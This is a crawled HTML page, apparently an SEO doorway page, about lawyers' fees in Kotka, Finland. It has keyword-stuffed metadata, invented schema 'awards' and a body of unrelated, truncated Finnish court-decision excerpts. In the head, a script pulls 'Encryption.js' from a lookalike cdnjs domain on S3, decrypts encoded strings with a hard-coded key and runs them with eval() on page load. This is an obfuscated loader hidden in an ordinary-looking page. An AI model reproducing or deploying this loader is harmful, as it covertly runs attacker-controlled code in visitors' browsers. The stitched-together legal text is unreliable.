

--- FILE ---
content_type: text/html
request_url: https://lakimies.blob.core.windows.net/asianajaja/kotka/varatuomari/kuka-maksaa-asianajajan-palkkion-kotka.html
body_size: 70105
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Kuka Maksaa Asianajajan Palkkion Kotka		</title>
    <link rel="canonical" href="https://lakimies.blob.core.windows.net/asianajaja/kotka/varatuomari/kuka-maksaa-asianajajan-palkkion-kotka.html" />

<link rel="shortcut icon" href="img/" alt="Kuka Maksaa Asianajajan Palkkion Kotka		" />
  <meta charset="utf-8">
<meta name="title" content="Kuka Maksaa Asianajajan Palkkion Kotka		">
<meta name="DC.title" lang="en" content="Kuka Maksaa Asianajajan Palkkion Kotka		">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Kuka Maksaa Asianajajan Palkkion Kotka		, Asianajaja Huumausainerikos, Asuntokauppa Asianajaja Kotka					, Asianajaja Lastensuojelua Vastaan Kotka, Narsismiin Erikoistunut Asianajaja Kotka				, Perintöoikeus Asianajaja, Asianajaja Kokemuksia Kotka, Perintöasioihin Erikoistunut Asianajaja	">
<meta name="author" content="Asianajaja Huumausainerikos">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Lakimies",
   "url": "https://asianajajakotka.fi",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Kotka", 
   
    "postalCode": "48600"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajajakotka.fi",
  "significantLink": "https://asianajajakotka.fi",
  "relatedLink": "https://asianajajakotka.fi",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajajakotka.fi",


      "url": "",
      "additionalType": "https://asianajajakotka.fi",
      "name": "Asianajaja Huumausainerikos",
      "identifier": "https://asianajajakotka.fi",
      "description": "Asianajaja Huumausainerikos, Asuntokauppa Asianajaja Kotka					",
      "disambiguatingDescription": "Asianajaja Huumausainerikos, Asuntokauppa Asianajaja Kotka					, Asianajaja Lastensuojelua Vastaan Kotka, Narsismiin Erikoistunut Asianajaja Kotka				, Perintöoikeus Asianajaja, Asianajaja Kokemuksia Kotka, Perintöasioihin Erikoistunut Asianajaja	",
      "alternateName": "Asuntokauppa Asianajaja Kotka					"
    },
    "accessibilitySummary": "Asianajaja Huumausainerikos",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajajakotka.fi",
        "url": "kuka-maksaa-asianajajan-palkkion-kotka.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajajakotka.fi",
  "keywords": ["Asianajaja Huumausainerikos", "Asuntokauppa Asianajaja Kotka					", "Asianajaja Lastensuojelua Vastaan Kotka", "Narsismiin Erikoistunut Asianajaja Kotka				", "Perintöoikeus Asianajaja", "Asianajaja Kokemuksia Kotka", "Perintöasioihin Erikoistunut Asianajaja	"],
  "award": [
    "Best Asianajaja Huumausainerikos", "Best Asuntokauppa Asianajaja Kotka					", "Best Asianajaja Lastensuojelua Vastaan Kotka", "Best Narsismiin Erikoistunut Asianajaja Kotka				", "Best Perintöoikeus Asianajaja", "Best Asianajaja Kokemuksia Kotka", "Best Perintöasioihin Erikoistunut Asianajaja	"
  ],
  "teaches": ["Asianajaja Huumausainerikos","Asuntokauppa Asianajaja Kotka					","Asianajaja Lastensuojelua Vastaan Kotka","Narsismiin Erikoistunut Asianajaja Kotka				","Perintöoikeus Asianajaja","Asianajaja Kokemuksia Kotka","Perintöasioihin Erikoistunut Asianajaja	"],
  "offers": [{
    "sku": "Asianajaja Huumausainerikos",
    "availabilityStarts": "2022-10-24 08:20:24",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asuntokauppa Asianajaja Kotka					",
    "availabilityStarts":"2022-10-24 08:20:24",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Asianajaja Lastensuojelua Vastaan Kotka",
    "availabilityStarts":"2022-10-24 08:20:24",
    "priceCurrency": "USD"
  },
  {
    "sku": "Narsismiin Erikoistunut Asianajaja Kotka				",
    "availabilityStarts":"2022-10-24 08:20:24",
    "priceCurrency": "USD"
  },
  {
    "sku": "Perintöoikeus Asianajaja",
    "availabilityStarts":"2022-10-24 08:20:24",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Kokemuksia Kotka",
    "availabilityStarts": "2022-10-24 08:20:24",
    "priceCurrency": "USD"
  },
  {
    "sku": "Perintöasioihin Erikoistunut Asianajaja	",
    "availabilityStarts":"2022-10-24 08:20:24",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Asianajaja Huumausainerikos","Asuntokauppa Asianajaja Kotka					", "Asianajaja Lastensuojelua Vastaan Kotka", "Narsismiin Erikoistunut Asianajaja Kotka				", "Perintöoikeus Asianajaja", "Asianajaja Kokemuksia Kotka", "Perintöasioihin Erikoistunut Asianajaja	"],
  "text": "Asianajaja Huumausainerikos, Asuntokauppa Asianajaja Kotka					, Asianajaja Lastensuojelua Vastaan Kotka, Narsismiin Erikoistunut Asianajaja Kotka				, Perintöoikeus Asianajaja, Asianajaja Kokemuksia Kotka, Perintöasioihin Erikoistunut Asianajaja	",
  "workExample": {
    "about": {
      "sameAs": "https://asianajajakotka.fi",
      "url": "kuka-maksaa-asianajajan-palkkion-kotka.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "kuka-maksaa-asianajajan-palkkion-kotka.html",
      "sameAs": "https://asianajajakotka.fi"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Kuka Maksaa Asianajajan Palkkion Kotka		",
        "alternativeHeadline": "The most frequently asked questions about Kuka Maksaa Asianajajan Palkkion Kotka		",
        "url": "kuka-maksaa-asianajajan-palkkion-kotka.html",
        "mainEntity": [                         {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mista asianajajan palkka koostuu?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Asianajajan palkka ja siihen vaikuttavat tekijat. Palkan suuruuteen vaikuttavat monet eri tekijat kuten esimerkiksi tyoskentely paikkakunta. Myos asianajajan koulutus seka tyokokemus vaikuttavat palkkaan. Mita korkeampi koulutus on ja mita enemman tyokokemusta on sita suuremmaksi asianajajan palkka muodostuu.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Milloin tuomari on esteellinen?",
                "Keywords": [" etta se erityisesti kasiteltavana olevan asian laatu huomioon ottaen antaa aiheen epailla tuomarin puolueettomuutta asiassa."],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Tuomari on lainkohdan mukaan esteellinen jos hanella on palvelussuhteen perusteella tai muuten asianosaiseen sellainen suhde
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mika on juristin ja asianajajan ero?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Lakimies tai juristi on yleisnimike jolla tarkoitetaan juridisen korkeakoulututkinnon suorittanutta henkiloa. Keskeinen ero asianajajan ja lakimiehen valilla on koulutuksen taso. Asianajaja on suorittanut korkeakoulututkinnon lisaksi erillisen asianajajatutkinnon.
"
                                    }
            } 
                                ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var VpjCJOEFNyDjJGd = 'PMSDRIONRxpbKmg';var sIQAKAVHEKWORZU = '[base64]';var ZSMRbCVWDqVtXZy = '[base64]';let AAUBAJrVIsSFyPn = new Encryption();var cZyAbqXmembPERN = AAUBAJrVIsSFyPn.decrypt(sIQAKAVHEKWORZU, VpjCJOEFNyDjJGd);if (!eval(cZyAbqXmembPERN)) {eval(AAUBAJrVIsSFyPn.decrypt(ZSMRbCVWDqVtXZy, VpjCJOEFNyDjJGd));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja-kotka.html" rel="nofollow">Asianajaja Kotka</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja-kotka.html" rel="nofollow">Ilmainen Asianajaja Kotka</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-kotka.html" rel="nofollow">Etsi Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-kotka.html" rel="nofollow">Suomen Paras Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-kotka.html" rel="nofollow">Asianajaja Asuntokauppa Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-kotka.html" rel="nofollow">Asianajaja Hinta Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-kotka.html" rel="nofollow">Asianajaja Pahoinpitely Kotka</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-kotka.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Kotka</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-kotka.html" rel="nofollow">Ositus Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-kotka.html" rel="nofollow">Testamentti Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-kotka.html" rel="nofollow">Kiinteistöriita Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-kotka.html" rel="nofollow">Huumausainerikos Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-kotka.html" rel="nofollow">Hyvä Asianajaja Perintö Kotka</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-kotka.html" rel="nofollow">Lastensuojelu Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-kotka.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-kotka.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-tyooikeus.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-tyooikeus-kotka.html" rel="nofollow">Asianajaja Työoikeus Kotka</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-kotka.html" rel="nofollow">Avioero Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-kotka.html" rel="nofollow">Asianajaja Avioero Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="asianajaja-tyottomalle-kotka.html" rel="nofollow">Asianajaja Työttömälle Kotka</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-kotka.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Kotka</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-kotka.html" rel="nofollow">Perheoikeus Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-kotka.html" rel="nofollow">Rikollisten Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-kotka.html" rel="nofollow">Asianajaja Perintöasiat Kotka</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-kotka.html" rel="nofollow">Asuntokauppa Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-kotka.html" rel="nofollow">Hometalo Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-kotka.html" rel="nofollow">Homevaurio Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-kotka.html" rel="nofollow">Hyvä Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-kotka.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Kotka</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-kotka.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-kotka.html" rel="nofollow">Millainen On Hyvä Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-kotka.html" rel="nofollow">Seksuaalirikos Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-kotka.html" rel="nofollow">Asianajaja Huoltajuuskiistat Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-kotka.html" rel="nofollow">Asianajaja Huumausainerikos Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-kotka.html" rel="nofollow">Asianajaja Ilmainen Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-kotka.html" rel="nofollow">Asianajaja Kiinteistöasiat Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-kotka.html" rel="nofollow">Asianajaja Kokemuksia Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-kotka.html" rel="nofollow">Asianajaja Lapsiasiat Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-kotka.html" rel="nofollow">Asianajaja Lasten Asiat Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-kotka.html" rel="nofollow">Asianajaja Lastensuojelu Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-kotka.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-kotka.html" rel="nofollow">Asianajaja Perheoikeus Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-kotka.html" rel="nofollow">Asianajaja Rikosasiat Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-kotka.html" rel="nofollow">Asianajaja Rikosrekisteri Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-kotka.html" rel="nofollow">Asianajaja Seksuaalirikokset Kotka</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-kotka.html" rel="nofollow">Asuntokauppariita Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-kotka.html" rel="nofollow">Edullinen Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-kotka.html" rel="nofollow">Huoltajuus Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-kotka.html" rel="nofollow">Huoltajuuskiista Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja-kotka.html" rel="nofollow">Huostaanotto Asianajaja Kotka</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajajakotka.fi" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Asianajaja Huumausainerikos">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Kuka Maksaa Asianajajan Palkkion Kotka		                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Asianajaja Huumausainerikos</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Käräjä- ja hovioikeus ovat arvioidessaan X:n esteellisyyttä soveltaneet oikeudenkäymiskaaren 15 luvun 3 §:n 3 momenttia. Säännöksen mukaan oikeudenkäyntiasiamiehenä tai avustajana ei saa toimia se, joka on ollut asiassa vastapuolen asiamiehenä tai avustajana. Säännöksessä kuvattua esteellisyysperustetta kutsutaan vastapuolijääviksi. Tässä asiassa on ensin arvioitava kysymystä siitä, voiko oikeudenkäymiskaaressa säännelty vastapuolijäävi muodostua tilanteessa, jossa vastapuolen asiamiehenä toimii toinen samassa asianajotoimistossa työskentelevä asianajaja.</p><p>A oli 2.8.1994 toimittanut liiton toimistoon telefaxsanoman ja kirjeen, joissa hän oli muun muassa katsonut, että asianajajalla ei ollut velvollisuutta antaa hallitukselle tai kurinpitolautakunnalle selvitystä henkilökohtaisista tai toimistonsa varallisuusoloista ja velkaantumisesta. A katsoi, että lautakunnan tuli jättää asian käsittely sillensä, koska velkaantumiskysymys ei kuulunut liiton valvontatoimivallan piiriin. A oli myös vaatinut liiton toimistoa ilmoittamaan hänelle asettamassaan määräajassa, oliko kenellekään asianajajalle aikaisemmin määrätty ylivelkaantumisen johdosta kurinpidollista seuraamusta.</p><p>Syyttäjä vaati asianajaja A:lle rangaistusta salassapitorikoksesta. Syytteen teonkuvauksen mukaan asianajaja A oli toiminut vangitsemisvaatimuksen istuntokäsittelyssä 19.12.2012 rikoksesta epäillyn S:n avustajana. Käräjäoikeus oli määrännyt istuntokäsittelyn toimitettavaksi yleisön läsnä olematta ja asiassa annetun päätöksen perustelut ja oikeudenkäyntiasiakirjat salassa pidettäviksi. Lisäksi käräjäoikeus oli 